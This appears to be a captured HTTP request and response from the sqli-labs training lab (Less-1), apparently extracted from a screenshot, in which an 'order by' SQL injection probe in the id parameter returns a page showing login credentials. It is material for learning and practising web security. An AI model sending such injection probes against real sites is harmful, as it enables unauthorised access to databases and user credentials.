 GET /sqli-labs/Less-1/?id=1'+order+by+2--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://www.vulhublabs.com/sqli-labs/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size='5' color= '#99FF00'>Your Login name:Dumb<br>Your
Password:Dumb</font></font> </div></br></br></br><center>
<img src="../images/Less-1.jpg" /></center>
</body>
</html>